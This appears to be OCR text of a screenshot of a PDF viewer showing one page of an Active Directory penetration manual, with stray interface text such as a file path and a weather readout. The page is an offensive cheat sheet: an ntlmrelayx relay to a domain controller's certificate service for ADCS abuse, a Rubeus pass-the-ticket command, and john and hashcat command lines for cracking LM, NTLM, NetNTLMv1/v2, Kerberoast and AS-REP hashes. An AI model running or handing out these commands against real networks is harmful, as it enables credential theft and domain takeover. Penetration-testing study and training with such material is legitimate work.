 Active-Directory-Penetration-Ma
파일
C:/Users/ngnic/Downloads/Active-Directory-Penetration-Manual.pdf
Active-Directory-Penetration-Manual.pdf
1 / 1
121%
ntlmrelayx.py -t http://<dc_ip>/certsrv/
certfnsh.asp -debug -smb2support --adcs --
template DomainController
Rubeus.exe asktgt /user:<user> /certificate:<
base64-certificate> /ptt
adcs
cracking hash
LM
john --format=lm hash.txt
hashcat -m 3000 -a 3 hash.txt
NTLM
john --format=nt hash.txt
hashcat -m 1000 -a 3 hash.txt
NTLMv1
john --format=netntlm hash.txt
hashcat -m 5500 -a 3 hash.txt
find hash
crack hash
NTLMv2
john --format=netntlmv2 hash.txt
hashcat -m 5600 -a 0 hash.txt rockyou.txt
Kerberos 5 TGS
john spn.txt --format=krb5tgs --wordlist=
rockyou.txt
hashcat -m 13100 -a 0 spn.txt rockyou.txt
Kerberos ASREP
hashcat -m 18200 -a 0 AS-REP_roast-hashes
rockyou.txt
12°C
맑음